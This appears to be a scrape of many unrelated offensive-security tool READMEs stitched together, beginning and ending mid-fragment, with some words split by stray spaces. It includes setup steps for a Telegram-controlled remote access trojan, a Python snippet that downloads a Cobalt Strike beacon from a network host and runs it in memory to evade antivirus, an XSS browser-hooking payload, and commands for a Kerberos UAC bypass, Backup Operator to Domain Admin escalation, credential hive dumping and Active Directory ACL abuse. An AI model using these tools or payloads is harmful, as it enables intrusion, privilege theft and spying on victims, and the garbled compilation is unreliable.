        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xurlfind3r use the -h flag:
xurlfind3r -hhelp message:
                 _  __ _           _ _____
__  ___   _ _ __| |/ _(_)_ __   __| |___ / _ __
\ \/ / | | | '__| | |_| | '_ \ / _` | |_ \| '__|
 >  <| |_| | |  | |  _| | | | | (_| |___) | |
/_/\_\\__,_|_|  |_|_| |_|_| |_|\__,_|____/|_| v0.2.0

USAGE:
  xurlfind3r [OPTIONS]

TARGET:
 -d, --domain string              (sub)domain to match URLs

SCOPE:
     --include-subdomains bool    match subdomain's URLs

SOURCES:
 -s,  --sources bool              list sources
 -u,  --use-sources string        sources to use (default: bevigil,commoncrawl,github,intelx,otx,urlscan,wayback)
      --skip-wayback-robots bool  with wayback, skip parsing robots.txt snapshots
      --skip-wayback-source bool  with wayback   , skip parsing source code snapshots

FILTER & MATCH:
 -f, --filter string              regex to filter URLs
 -m, --match string               regex to match URLs

OUTPUT:
     --no-color bool              no color mode
 -o, --output string              output URLs file path
 -v, --verbosity string           debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string      configuration file path (default: ~/.hueristiq/xurlfind3r/config.yaml)
xurlfind3r -d hackerone.com --include-subdomains# filter images
xurlfind3r -d hackerone.com --include-subdomains -f '`^https?://[^/]*?/.*\.(jpg|jpeg|png|gif|bmp)(\?[^\s]*)?$`'# match js URLs
xurlfind3r -d hackerone.com --include-subdomains -m '^https?://[^/]*?/.*\.js(\?[^\s]*)?$'Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
![]()
This POC is inspired by James Forshaw (@tiraniddo) shared at BlackHat USA 2022 titled “Taking Kerberos To The Next Level ” topic, he shared a Demo of abusing Kerberos tickets to achieve UAC bypass. By adding a KERB-AD-RESTRICTION-ENTRY to the service ticket, but filling in a fake MachineID, we can easily bypass UAC and gain SYSTEM privileges by accessing the SCM to create a system service. James Forshaw explained the rationale behind this in a blog post called "Bypassing UAC in the most Complex Way Possible!", which got me very interested. Although he didn't provide the full exploit code, I built a POC based on Rubeus. As a C# toolset for raw Kerberos interaction and ticket abuse, Rubeus provides an easy interface that allows us to easily initiate Kerberos requests and manipulate Kerberos tickets.
You can see related articles about KRBUACBypass in my blog "Revisiting a UAC Bypass By Abusing Kerberos Tickets", including the background principle and how it is implemented. As said in the article, this article was inspired by @tiraniddo's "Taking Kerberos To The Next Level" (I would not have done it without his sharing) and I just implemented it as a tool before I graduated from college.
We cannot manually generate a TGT as we do not have and do not have access to the current user's credentials. However, Benjamin Delpy (@gentilkiwi) in his Kekeo A trick (tgtdeleg) was added that allows you to abuse unconstrained delegation to obtain a local TGT with a session key.
Tgtdeleg abuses the Kerberos GSS-API to obtain available TGTs for the current user without obtaining elevated privileges on the host. This method uses the AcquireCredentialsHandle function to obtain the Kerberos security credentials handle for the current user, and calls the InitializeSecurityContext function for HOST/DC.domain.com using the ISC_REQ_DELEGATE flag and the target SPN to prepare the pseudo-delegation context to send to the domain controller. This causes the KRB_AP-REQ in the GSS-API output to include the KRB_CRED in the Authenticator Checksum. The service ticket's session key is then extracted from the local Kerberos cache and used to decrypt the KRB_CRED in the Authenticator to obtain a usable TGT. The Rubeus toolset also incorporates this technique. For details, please refer to “Rubeus – Now With More Kekeo”.
With this TGT, we can generate our own service ticket, and the feasible operation process is as follows:
KERB-AD-RESTRICTION-ENTRY, but fill in a fake MachineID.Once you have a service ticket, you can use Kerberos authentication to access Service Control Manager (SCM) Named Pipes or TCP via HOST/HOSTNAME or RPC/HOSTNAME SPN. Note that SCM's Win32 API always uses Negotiate authentication. James Forshaw created a simple POC: SCMUACBypass.cpp, through the two APIs HOOK AcquireCredentialsHandle and InitializeSecurityContextW, the name of the authentication package called by SCM (pszPack age ) to Kerberos to enable the SCM to use Kerberos when authenticating locally.
Now let's take a look at the running effect, as shown in the figure below. First request a ticket for the HOST service of the current server through the asktgs function, and then create a system service through krbscm to gain the SYSTEM privilege.
KRBUACBypass.exe asktgs
KRBUACBypass.exe krbscm![]()
1. git clone https://github.com/machine1337/TelegramRAT.git
2. Now Follow the instructions in HOW TO USE Section.
1. Go to Telegram and search for https://t.me/BotFather
2. Create Bot and get the API_TOKEN
3. Now search for https://t.me/chatIDrobot and get the chat_id
4. Now Go to client.py and go to line 16 and 17 and place API_TOKEN and chat_id there
5. Now run python client.py For Windows and python3 client.py For Linux
6. Now Go to the bot which u created and send command in message field
HELP MENU: Coded By Machine1337
CMD Commands        | Execute cmd commands directly in bot
cd ..               | Change the current directory
cd foldername       | Change to current folder
download filename   | Download File From Target
screenshot          | Capture Screenshot
info                | Get System Info
location            | Get Target Location
1. Execute Shell Commands in bot directly.
2. download file from client.
3. Get Client System Information.
4. Get Client Location Information.
5. Capture Screenshot
6. More features will be added
Coded By: Machine1337
Contact: https://t.me/R0ot1337
![]()
Instagram: TMRSWRR
LFI-FINDER is an open-source tool available on GitHub that focuses on detecting Local File Inclusion (LFI) vulnerabilities. Local File Inclusion is a common security vulnerability that allows an attacker to include files from a web server into the output of a web application. This tool automates the process of identifying LFI vulnerabilities by analyzing URLs and searching for specific patterns indicative of LFI. It can be a useful addition to a security professional's toolkit for detecting and addressing LFI vulnerabilities in web applications.
This tool works with geckodriver, search url for LFI Vuln and when get an root text on the screen, it notifies you of the successful payload.
git clone https://github.com/capture0x/LFI-FINDER/
cd LFI-FINDER
bash setup.sh
pip3 install -r requirements.txt
chmod -R 755 lfi.py
python3 lfi.py
THIS IS FOR LATEST GOOGLE CHROME VERSION
For bug reports or enhancements, please open an issue here.
Copyright 2023
![]()
This script monitors a Bitcoin wallet address and notifies the user when there are changes in the balance or new transactions. It provides real-time updates on incoming and outgoing transactions, along with the corresponding amounts and timestamps. Additionally, it can play a sound notification on Windows when a new transaction occurs.
Python 3.x requests library: You can install it by running pip install requests. winsound module: This module is available by default on Windows.
python wallet_transaction_monitor.pyThe script will start monitoring the wallet and display updates whenever there are changes in the balance or new transactions. It will also play the specified sound notification on Windows.
This script is designed to work on Windows due to the use of the winsound module for sound notifications. If you are using a different operating system, you may need to modify the sound-related code or use an alternative method for audio notifications. The script uses the Blockchain.info API to fetch wallet data. Please ensure you have a stable internet connection for the script to work correctly. It's recommended to run the script in the background or keep the terminal window open while monitoring the wallet.

SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!
You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:
You prefer self-hosting? That's fine! You will need:
You can then install SysReptor with via script:
curl -s https://docs.sysreptor.com/install.sh | bashAfter successful installation, access your application at http://localhost:8000/.
Get detailed installation instructions at Installation.


![]()
Discover, prioritize, and remediate your risks in the cloud.
git clone --recurse-submodules git@github.com:Zeus-Labs/ZeusCloud.git
cd ZeusCloud && make quick-deploy
Check out our Get Started guide for more details.
A cloud-hosted version is available on special request - email founders@zeuscloud.io to get access!
Play around with our sandbox environment to see how ZeusCloud identifies, prioritizes, and remediates risks in the cloud!
Cloud usage continues to grow. Companies are shifting more of their workloads from on-prem to the cloud and both adding and expanding new and existing workloads in the cloud. Cloud providers keep increasing their offerings and their complexity. Companies are having trouble keeping track of their security risks as their cloud environment scales and grows more complex. Several high profile attacks have occurred in recent times. Capital One had an S3 bucket breached, Amazon had an unprotected Prime Video server breached, Microsoft had an Azure DevOps server breached, Puma was the victim of ransomware, etc.
We had to take action.
We love contributions of all sizes. What would be most helpful first:
Run containers in development mode:
cd frontend && yarn && cd -
docker-compose down && docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --build
Reset neo4j and/or postgres data with the following:
rm -rf .compose/neo4j
rm -rf .compose/postgres
To develop on frontend, make the the code changes and save.
To develop on backend, run
docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --no-deps --build backend
To access the UI, go to: http://localhost:80.
Please do not run ZeusCloud exposed to the public internet. Use the latest versions of ZeusCloud to get all security related patches. Report any security vulnerabilities to founders@zeuscloud.io.
This repo is freely available under the Apache 2.0 license.
We're working on a cloud-hosted solution which handles deployment and infra management. Contact us at founders@zeuscloud.io for more information!
Special thanks to the amazing Cartography project, which ZeusCloud uses for its asset inventory. Credit to PostHog and Airbyte for inspiration around public-facing materials - like this README!

acltoolkit is an ACL abuse swiss-army knife. It implements multiple ACL abuses.
pip install acltoolkit-ador
git clone https://github.com/zblurx/acltoolkit.git
cd acltoolkit
makeusage: acltoolkit [-h] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-dc-ip ip address] [-scheme ldap scheme]
target {get-objectacl,set-objectowner,give-genericall,give-dcsync,add-groupmember,set-logonscript} ...
ACL abuse swiss-army knife
positional arguments:
target [[domain/]username[:password]@]<target name or address>
{get-objectacl,set-objectowner,give-genericall,give-dcsync,add-groupmember,set-logonscript}
Action
get-objectacl Get Object ACL
set-objectowner Modify Object Owner
give-genericall Grant an object GENERIC ALL on a targeted object
give-dcsync Grant an object DCSync capabilities on the domain
add-groupmember Add Member to Group
set-logonscript Change Logon Sript of User
options :
-h, --help show this help message and exit
-debug Turn DEBUG output ON
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-scheme ldap scheme
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHAS H
$ acltoolkit get-objectacl -h
usage: acltoolkit target get-objectacl [-h] [-object object] [-all]

options:
  -h, --help      show this help message and exit
  -object object  Dump ACL for <object>. Parameter can be a sAMAccountName, a name, a DN or an objectSid
  -all            List every ACE of the object, even the less-interesting ones
The get-objectacl will take a sAMAccountName, a name, a DN or an objectSid as input with -object and will list Sid, Name, DN, Class, adminCount, LogonScript configured, Primary Group, Owner and DACL of it. If no parameter supplied, will list informations about the account used to authenticate.
$ acltoolkit waza.local/jsmith:Password#123@192.168.56.112 get-objectacl
Sid                 : S-1-5-21-267175082-2660600898-836655089-1103
Name                : waza\John Smith
DN                  : CN=John Smith,CN=Users,DC=waza,DC=local
Class               : top, person, organizationalPerson, user
adminCount          : False

Logon Script
  scriptPath        : \\WAZZAAAAAA\OCD\test.bat
  msTSInitialProgram: \\WAZZAAAAAA\OCD\test.bat

PrimaryGroup
  Sid               : S-1-5-21-267175082-2660600898-836655089-513
  Name              : waza\Domain Users
  DN                : CN=Domain Users,OU=Builtin Groups,DC=waza,DC=local

[...]

OwnerGroup
  Sid               : S-1-5-21-267175082-2660600898-836655089-512
  Name              : waza\Domain Admins

Dacl
  ObjectSid         : S-1-1-0
  Name              : Everyone
  AceType           : ACCESS_ALLOWED_OBJECT_ACE
  Ac   cessMask        : 256
  ADRights          : EXTENDED_RIGHTS
  IsInherited       : False
  ObjectAceType     : User-Change-Password

[...]

  ObjectSid         : S-1-5-32-544
  Name              : BUILTIN\Administrator
  AceType           : ACCESS_ALLOWED_ACE
  AccessMask        : 983485
  ADRights          : WRITE_OWNER, WRITE_DACL, GENERIC_READ, DELETE, EXTENDED_RIGHTS, WRITE_PROPERTY, SELF, CREATE_CHILD
  IsInherited       : True
$ acltoolkit set-objectowner -h
usage: acltoolkit target set-objectowner [-h] -target-sid target_sid [-owner-sid owner_sid]

options:
  -h, --help            show this help message and exit
  -target-sid target_sid
                        Object Sid targeted
  -owner-sid owner_sid  New Owner Sid
The set-objectowner will take as input a target sid and an owner sid, and will change the owner of the target object.
$ acltoolkit give-genericall -h
usage: acltoolkit target give-genericall [-h] -target-sid target_sid [-granted-sid owner_sid]

options:
  -h, --help            show this help message and exit
  -target-sid target_sid
                        Object Sid targeted
  -granted-sid owner_sid
                        Object Sid granted GENERIC_ALL
The give-genericall will take as input a target sid and a granted sid, and will change give GENERIC_ALL DACL to the granted SID to the target object.
$ acltoolkit give-dcsync -h
usage: acltoolkit target give-dcsync [-h] [-granted-sid owner_sid]

options:
  -h, --help            show this help message and exit
  -granted-sid owner_sid
                        Object Sid granted DCSync capabilities
The give-dcsync will take as input a granted sid, and will change give DCSync capabilities to the granted SID.
$ acltoolkit add-groupmember -h
usage: acltoolkit target add-groupmember [-h] [-user user] -group group

options:
  -h, --help    show this help message and exit
  -user user    User added to a group
  -group group  Group where the user will be added
The add-groupmember will take as input a user sAMAccountName and a group sAMAccountName, and will add the user to the group
$ acltoolkit set-logonscript -h
usage: acltoolkit target set-logonscript [-h] -target-sid target_sid -script-path script_path [-logonscript-type logonscript_type]

options:
  -h, --help            show this help message and exit
  -target-sid target_sid
                        Object Sid of targeted user
  -script-path script_path
                        Script path to set for the targeted user
  -logonscript-type logonscript_type
                        Logon Script variable to change (default is scriptPath)
The set-logonscript will take as input a target sid and a script path, and will the the Logon Script path of the targeted user to the script path specified.
![]()
Introducing SOC Multi-tool, a free and open-source browser extension that makes investigations faster and more efficient. Now available on the Chrome Web Store and compatible with all Chromium-based browsers such as Microsoft Edge, Chrome, Brave, and Opera.
Now available on Chrome Web Store!
SOC Multi-tool eliminates the need for constant copying and pasting during investigations. Simply highlight the text you want to investigate, right-click, and navigate to the type of data highlighted. The extension will then open new tabs with the results of your investigation.
The SOC Multi-tool is a modernized multi-tool built from the ground up, with a range of features and capabilities. Some of the key features include:
You can easily install the extension by downloading the release from the Chrome Web Store!
If you wish to make edits you can download from the releases page, extract the folder and make your changes.
To load your edited extension turn on developer mode in your browser's extensions settings, click "Load unpacked" and select the extracted folder!
SOC Multi-tool is a community-driven project and the developer encourages users to contribute and share better resources.
![]()
Wanderer is an open-source program that collects information about running processes. This information includes the integrity level, the presence of the AMSI as a loaded module, whether it is running as 64-bit or 32-bit as well as the privilege level of the current process. This information is extremely helpful when building payloads catered to the ideal candidate for process injection.
This is a project that I started working on as I progressed through Offensive Security's PEN-300 course. One of my favorite modules from the course is the process injection & migration section which inspired me to be build a tool to help me be more efficient in during that activity. A special thanks goes out to ShadowKhan who provided valuable feedback which helped provide creative direction to make this utility visually appealing and enhanced its usability with suggested filtering capabilities.
PS C:\> .\wanderer.exe

     >> Process Injection Enumeration
     >> https://github.com/gh0x0st

Usage: wanderer [target options] <value> [filter options] <value> [output options] <value>

Target Options:

-i, --id, Target a single or group of processes by their id number
-n, --name, Target a single or group of processes by their name
-c, --current, Target the current process and reveal the current privilege level
-a, --all, Target every running process

Filter Options:

--include-denied, Include instances where process access is denied
--exclude-32, Exclude instances where the process architecture is 32-bit
--exclude-64, Exclude instances where the process architecture is 64-bit
--exclude-amsiloaded, Exclude instances where amsi.dll is a loaded proces   s module
--exclude-amsiunloaded, Exclude instances where amsi is not loaded process module
--exclude-integrity, Exclude instances where the process integrity level is a specific value

Output Options:

--output-nested, Output the results in a nested style view
-q, --quiet, Do not output the banner

Examples:

Enumerate the process with id 12345
C:\> wanderer --id 12345

Enumerate all processes with the names process1 and processs2
C:\> wanderer --name process1,process2

Enumerate the current process privilege level
C:\> wanderer --current

Enumerate all 32-bit processes
C:\wanderer --all --exclude-64

Enumerate all processes where is AMSI is loaded
C:\> wanderer --all --exclude-amsiunloaded

Enumerate all processes with the names pwsh,powershell,spotify and exclude instances where the integrity level is untrusted or low and exclude 32-bit processes
C:\> wanderer    --name pwsh,powershell,spotify --exclude-integrity untrusted,low --exclude-32
| Serial No. | Tool Name | Serial No. | Tool Name | |
|---|---|---|---|---|
| 1 | whatweb | 2 | nmap | |
| 3 | golismero | 4 | host | |
| 5 | wget | 6 | uniscan | |
| 7 | wafw00f | 8 | dirb | |
| 9 | davtest | 10 | theharvester | |
| 11 | xsser | 12 | fierce | |
| 13 | dnswalk | 14 | dnsrecon | |
| 15 | dnsenum | 16 | dnsmap | |
| 17 | dmitry | 18 | nikto | |
| 19 | whois | 20 | lbd | |
| 21 | wapiti | 22 | devtest | |
| 23 | sslyze |
Critical:- Vulnerabilities that score in the critical range usually have most of the following characteristics: Exploitation of the vulnerability likely results in root-level compromise of servers or infrastructure devices.Exploitation is usually straightforward, in the sense that the attacker does not need any special authentication credentials or knowledge about individual victims, and does not need to persuade a target user, for example via social engineering, into performing any special functions.
High:- An attacker can fully compromise the confidentiality, integrity or availability, of a target system without specialized access, user interaction or circumstances that are beyond the attacker’s control. Very likely to allow lateral movement and escalation of attack to other systems on the internal network of the vulnerable application. The vulnerability is difficult to exploit. Exploitation could result in elevated privileges. Exploitation could result in a significant data loss or downtime.
Medium:- An attacker can partially compromise the confidentiality, integrity, or availability of a target system. Specialized access, user interaction, or circumstances that are beyond the attacker’s control may be required for an attack to succeed. Very likely to be used in conjunction with other vulnerabilities to escalate an attack.Vulnerabilities that require the attacker to manipulate individual victims via social engineering tactics. Denial of service vulnerabilities that are difficult to set up. Exploits that require an attacker to reside on the same local network as the victim. Vulnerabilities where exploitation provides only very limited access. Vulnerabilities that require user privileges for successful exploitation.
Low:- An attacker has limited scope to compromise the confidentiality, integrity, or availability of a target system. Specialized access, user interaction, or circumstances that are beyond the attacker’s control is required for an attack to succeed. Needs to be used in conjunction with other vulnerabilities to escalate an attack.
Info:- An attacker can obtain information about the web site. This is not necessarily a vulnerability, but any information which an attacker obtains might be used to more accurately craft an attack at a later date. Recommended to restrict as far as possible any information disclosure.
CVSS V3 SCORE RANGE SEVERITY IN ADVISORY 0.1 - 3.9 Low 4.0 - 6.9 Medium 7.0 - 8.9 High 9.0 - 10.0 Critical
Use Program as python3 web_scan.py (https or http) ://example.com
--help
--update
| Serial No. | Vulnerabilities to Scan | Serial No. | Vulnerabilities to Scan | |
|---|---|---|---|---|
| 1 | IPv6 | 2 | Wordpress | |
| 3 | SiteMap/Robot.txt | 4 | Firewall | |
| 5 | Slowloris Denial of Service | 6 | HEARTBLEED | |
| 7 | POODLE | 8 | OpenSSL CCS Injection | |
| 9 | FREAK | 10 | Firewall | |
| 11 | LOGJAM | 12 | FTP Service | |
| 13 | STUXNET | 14 | Telnet Service | |
| 15 | LOG4j | 16 | Stress Tests | |
| 17 | WebDAV | 18 | LFI, RFI or RCE. | |
| 19 | XSS, SQLi, BSQL | 20 | XSS Header not present | |
| 21 | Shellshock Bug | 22 | Leaks Internal IP | |
| 23 | HTTP PUT DEL Methods | 24 | MS10-070 | |
| 25 | Outdated | 26 | CGI Directories | |
| 27 | Interesting Files | 28 | Injectable Paths | |
| 29 | Subdomains | 30 | MS-SQL DB Service | |
| 31 | ORACLE DB Service | 32 | MySQL DB Service | |
| 33 | RDP Server over UDP and TCP | 34 | SNMP Service | |
| 35 | Elmah | 36 | SMB Ports over TCP and UDP | |
| 37 | IIS WebDAV | 38 | X-XSS Protection |
git clone https://github.com/Malwareman007/Scanner-and-Patcher.git
cd Scanner-and-Patcher/setup
python3 -m pip install --no-cache-dir -r requirements.txt

Template contributions , Feature Requests and Bug Reports are more than welcome.
Contributions, issues and feature requests are welcome!
Feel free to check issues page.
Firefly is an advanced black-box fuzzer and not just a standard asset discovery tool. Firefly provides the advantage of testing a target with a large number of built-in checks to detect behaviors in the target.
Note:
Firefly is in a very new stage (v1.0) but works well for now, if the target does not contain too much dynamic content. Firefly still detects and filters dynamic changes, but not yet perfectly.
go install -v github.com/Brum3ns/firefly/cmd/firefly@latest
If the above install method do not work try the following:
git clone https://github.com/Brum3ns/firefly.git
cd firefly/
go build cmd/firefly/firefly.go
./firefly -h
firefly -hfirefly -u 'http://example.com/?query=FUZZ'Different types of request input that can be used
Basic
firefly -u 'http://example.com/?query=FUZZ' --timeout 7000Request with different methods and protocols
firefly -u 'http://example.com/?query=FUZZ' -m GET,POST,PUT -p https,http,wsecho 'http://example.com/?query=FUZZ' | firefly firefly -r '
GET /?query=FUZZ HTTP/1.1
Host: example.com
User-Agent: FireFly'This will send the HTTP Raw and auto detect all GET and/or POST parameters to fuzz.
firefly -r '
POST /?A=1 HTTP/1.1
Host: example.com
User-Agent: Firefly
X-Host: FUZZ

B=2&C=3' -au replace
Request verifier is the most important part. This feature let Firefly know the core behavior of the target your fuzz. It's important to do quality over quantity. More verfiy requests will lead to better quality at the cost of internal hardware preformance (depending on your hardware)
firefly -u 'http://example.com/?query=FUZZ' -e Payload can be highly customized and with a good core wordlist it's possible to be able to fully adapt the payload wordlist within Firefly itself.
Display the format of all payloads and exit
firefly -show-payloadList of all Tampers avalible
firefly -list-tamperTamper all paylodas with given type (More than one can be used separated by comma)
firefly -u 'http://example.com/?query=FUZZ' -e s2cfirefly -u 'http://example.com/?query=FUZZ' -e hexHex then URL encode all payloads
firefly -u 'http://example.com/?query=FUZZ' -e hex,urlfirefly -u 'http://example.com/?query=FUZZ' -pr '\([0-9]+=[0-9]+\) => (13=(37-24))'The Payloads:
' or (1=1)-- -and" or(20=20)or "Will result in:' or (13=(37-24))-- -and" or(13=(37-24))or "Where the=>(with spaces) inducate the "replace to".
Filter options to filter/match requests that include a given rule.
Filter response to ignore (filter) status code 302 and line count 0
firefly -u 'http://example.com/?query=FUZZ' -fc 302 -fl 0Filter responses to include (match) regex, and status code 200
firefly -u 'http://example.com/?query=FUZZ' -mr '[Ee]rror (at|on) line \d' -mc 200firefly -u 'http://example.com/?query=FUZZ' -mr 'MySQL' -mc 200Preformance and time delays to use for the request process
Threads / Concurrency
firefly -u 'http://example.com/?query=FUZZ' -t 35Time Delay in millisecounds (ms) for each Concurrency
FireFly -u 'http://example.com/?query=FUZZ' -t 35 -dl 2000Wordlist that contains the paylaods can be added separatly or extracted from a given folder
Single Wordlist with its attack type
firefly -u 'http://example.com/?query=FUZZ' -w wordlist.txt:fuzzExtract all wordlists inside a folder. Attack type is depended on the suffix <type>_wordlist.txt
firefly -u 'http://example.com/?query=FUZZ' -w wl/Example
Wordlists names inside folder
wl:
- fuzz_wordlist.txt
- time_wordlist.txt
JSON output is strongly recommended. This is because you can benefit from the
jqtool to navigate throw the result and compare it.
(If Firefly is pipeline chained with other tools, standard plaintext may be a better choice.)
Simple plaintext output format
firefly -u 'http://example.com/?query=FUZZ' -o file.txtJSON output format (recommended)
firefly -u 'http://example.com/?query=FUZZ' -oJ file.jsonEveryone in the community are allowed to suggest new features, improvements and/or add new payloads to Firefly just make a pull request or add a comment with your suggestions!
![]()
The BackupOperatorToolkit (BOT) has 4 different mode that allows you to escalate from Backup Operator to Domain Admin.
Use "runas.exe /netonly /user:domain.dk\backupoperator powershell.exe" before running the tool.
The SERVICE mode creates a service on the remote host that will be executed when the host is rebooted.
The service is created by modyfing the remote registry. This is possible by passing the "REG_OPTION_BACKUP_RESTORE" value to RegOpenKeyExA and RegSetValueExA.
It is not possible to have the service executed immediately as the service control manager database "SERVICES_ACTIVE_DATABASE" is loaded into memory at boot and can only be modified with local administrator privileges, which the Backup Operator does not have.
.\BackupOperatorToolkit.exe SERVICE \\PATH\To\Service.exe \\TARGET.DOMAIN.DK SERVICENAME DISPLAYNAME DESCRIPTIONThe DSRM mode will set the DsrmAdminLogonBehavior registry key found in "HKLM\SYSTEM\CURRENTCONTROLSET\CONTROL\LSA" to either 0, 1, or 2.
Setting the value to 0 will only allow the DSRM account to be used when in recovery mode.
Setting the value to 1 will allow the DSRM account to be used when the Directory Services service is stopped and the NTDS is unlocked.
Setting the value to 2 will allow the DSRM account to be used with network authentication such as WinRM.
If the DUMP mode has been used and the DSRM account has been cracked offline, set the value to 2 and log into the Domain Controller with the DSRM account which will be local administrator.
.\BackupOperatorToolkit.exe DSRM \\TARGET.DOMAIN.DK 0||1||2The DUMP mode will dump the SAM, SYSTEM, and SECURITY hives to a local path on the remote host or upload the files to a network share.
Once the hives have been dumped you could PtH with the Domain Controller hash, crack DSRM and enable network auth, or possibly authenticate with another account found in the dumps. Accounts from other forests may be stored in these files, I'm not sure why but this has been observed on engagements with management forests. This mode is inspired by the BackupOperatorToDA project.
.\BackupOperatorToolkit.exe DUMP \\PATH\To\Dump \\TARGET.DOMAIN.DKThe IFEO (Image File Execution Options) will enable you to run an application when a specifc process is terminated.
This could grant a shell before the SERVICE mode will in case the target host is heavily utilized and rarely rebooted.
The executable will be running as a child to the WerFault.exe process.
.\BackupOperatorToolkit.exe IFEO notepad.exe \\Path\To\pwn.exe \\TARGET.DOMAIN.DK![]()
"Python memory module" AI generated pic - hotpot.ai
pure-python implementation of MemoryModule technique to load a dll or unmanaged exe entirely from memory
PythonMemoryModule is a Python ctypes porting of the MemoryModule technique originally published by Joachim Bauch. It can load a dll or unmanaged exe using Python without requiring the use of an external library (pyd). It leverages pefile to parse PE headers and ctypes.
The tool was originally thought to be used as a Pyramid module to provide evasion against AV/EDR by loading dll/exe payloads in python.exe entirely from memory, however other use-cases are possible (IP protection, pyds in-memory loading, spinoffs for other stealthier techniques) so I decided to create a dedicated repo.
In the following example a Cobalt Strike stageless beacon dll is downloaded (not saved on disk), loaded in memory and started by calling the entrypoint.
import urllib.request
import ctypes
import pythonmemorymodule
request = urllib.request.Request('http://192.168.1.2/beacon.dll')
result = urllib.request.urlopen(request)
buf=result.read()
dll = pythonmemorymodule.MemoryModule(data=buf, debug=True)
startDll = dll.get_proc_addr('StartW')
assert startDll()
#dll.free_library()
Note: if you use staging in your malleable profile the dll would not be able to load with LoadLibrary, hence MemoryModule won't work.
Using the MemoryModule technique will mostly respect the sections' permissions of the target DLL and avoid the noisy RWX approach. However within the program memory there will be a private commit not backed by a dll on disk and this is a MemoryModule telltale.
![]()
XSS Exploitation Tool is a penetration testing tool that focuses on the exploit of Cross-Site Scripting vulnerabilities.
This tool is only for educational purpose, do not use it against real environment
Tested on Debian 11
You may need Apache, Mysql database and PHP with modules:
$ sudo apt-get install apache2 default-mysql-server php php-mysql php-curl php-dom
$ sudo rm /var/www/index.html
Install Git and pull the XSS-Exploitation-Tool source code:
$ sudo apt-get install git

$ cd /tmp
$ git clone https://github.com/Sharpforce/XSS-Exploitation-Tool.git
$ sudo mv XSS-Exploitation-Tool/* /var/www/html/
Install composer, then install the application dependencies:
$ sudo apt-get install composer
$ cd /var/www/html/
$ sudo chown -R $your_debian_user:$your_debian_user /var/www/
$ composer install
$ sudo chown -R www-data:$www-data /var/www/
$ sudo mysql
Creating a new user with specific rights:
MariaDB [(none)]> grant all on *.* to xet@localhost identified by 'xet';
Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> flush privileges;
Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> quit
Bye
Creating the database (will result in an empty page):
Visit the page http://server-ip/reset_database.php
The file hook.js is a hook. You need to replace the ip address in the first line with the XSS Exploitation Tool server ip address:
var address = "your server ip";First, create a page (or exploit a Cross-Site Scripting vulnerability) to insert the Javascript hook file (see exploit.html at the root dir):
?vulnerable_param=<script src="http://your_server_ip/hook.js"/>
Then, when victims visit the hooked page, the XSS Exploitation Tool server should list the hooked browsers:
![]()
jsFinder is a command-line tool written in Go that scans web pages to find JavaScript files linked in the HTML source code. It searches for any attribute that can contain a JavaScript file (e.g., src, href, data-main, etc.) and extracts the URLs of the files to a text file. The tool is designed to be simple to use, and it supports reading URLs from a file or from standard input.
jsFinder is useful for web developers and security professionals who want to find and analyze the JavaScript files used by a web application. By analyzing the JavaScript files, it's possible to understand the functionality of the application and detect any security vulnerabilities or sensitive information leakage.
jsfinder requires Go 1.20 to install successfully.Run the following command to get the repo :
go install -v github.com/kacakb/jsfinder@latestTo see which flags you can use with the tool, use the -h flag.
jsfinder -h | Flag | Description |
|---|---|
| -l | Specifies the filename to read URLs from. |
| -c | Specifies the maximum number of concurrent requests to be made. The default value is 20. |
| -s | Runs the program in silent mode. If this flag is not set, the program runs in verbose mode. |
| -o | Specifies the filename to write found URLs to. The default filename is output.txt. |
| -read | Reads URLs from stdin instead of a file specified by the -l flag. |

If you want to read from stdin and run the program in silent mode, use this command:
cat list.txt| jsfinder -read -s -o js.txt

If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -s -o js.txtYou can also specify the concurrency with the -c flag.The default value is 20. If you want to read from a file, you should specify it with the -l flag and use this command:
jsfinder -l list.txt -c 50 -s -o js.txtIf you have any questions, feedback or collaboration suggestions related to this project, please feel free to contact me via:
e-mail
Note: This is a work-in-progress prototype, please treat it as such. Pull requests are welcome! You can get your feet wet with good first issues
An easy-to-use library for emulating code in minidump files. Here are some links to posts/videos using dumpulator:
The example below opens StringEncryptionFun_x64.dmp (download a copy here), allocates some memory and calls the decryption function at 0x140001000 to decrypt the string at 0x140017000:
from dumpulator import Dumpulator

dp = Dumpulator("StringEncryptionFun_x64.dmp")
temp_addr = dp.allocate(256)
dp.call(0x140001000, [temp_addr, 0x140017000])
decrypted = dp.read_str(temp_addr)
print(f"decrypted: '{decrypted}'")
The StringEncryptionFun_x64.dmp is collected at the entry point of the tests/StringEncryptionFun example. You can get the compiled binaries for StringEncryptionFun here
from dumpulator import Dumpulator

dp = Dumpulator("StringEncryptionFun_x64.dmp", trace=True)
dp.start(dp.regs.rip)
This will create StringEncryptionFun_x64.dmp.trace with a list of instructions executed and some helpful indications when switching modules etc. Note that tracing significantly slows down emulation and it's mostly meant for debugging.
from dumpulator import Dumpulator

dp = Dumpulator("my.dmp")
buf = dp.call(0x140001000)
dp.read_str(buf, encoding='utf-16')Say you have the following function:
00007FFFC81C06C0 | mov qword ptr [rsp+0x10],rbx       ; prolog_start
00007FFFC81C06C5 | mov qword ptr [rsp+0x18],rsi
00007FFFC81C06CA | push rbp
00007FFFC81C06CB | push rdi
00007FFFC81C06CC | push r14
00007FFFC81C06CE | lea rbp,qword ptr [rsp-0x100]
